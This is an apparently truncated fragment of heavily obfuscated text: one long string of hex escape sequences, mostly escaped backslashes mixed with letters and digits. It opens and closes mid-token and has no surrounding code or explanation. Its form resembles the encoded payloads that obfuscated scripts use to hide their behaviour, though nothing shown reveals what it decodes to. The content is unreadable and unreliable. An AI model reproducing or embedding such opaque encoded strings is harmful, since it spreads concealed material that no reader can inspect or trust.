2\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5